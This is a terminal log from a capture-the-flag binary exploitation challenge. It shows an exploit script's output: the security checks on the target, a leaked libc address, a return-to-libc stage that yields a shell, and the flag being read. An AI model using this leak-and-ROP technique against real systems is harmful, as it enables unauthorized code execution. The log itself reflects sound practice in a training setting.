 0s ~ /Projects/ctf/workdir/lilctf-2025/pwn-signin
python3 exp.py
[+] Opening connection to : Done
[*] '/home/ricky/Projects/ctf/workdir/lilctf-2025/pwn-signin/pwn'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
SHSTK: Enabled
IBT: Enabled
Stripped: No
[*] '/home/ricky/Projects/ctf/workdir/lilctf-2025/pwn-signin/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
SHSTK: Enabled
IBT: Enabled
[*] Stage 1, leak puts addr
[*] Loaded 6 cached gadgets for './pwn'
[+] Leaked puts: 7f9178898e50
[*] Stage 2, ret2shell
[*] Loaded 219 cached gadgets for './libc.so.6'
[+] Have fun!
[*] Switching to interactive mode
Welcome to lilctf!
What's your name?
$ ls /
bin
dev
flag
lib
lib64
vuln
$ cat flag
LILCTF{007bd515-bb73-485d-896a-5a3b7dcfeccf}$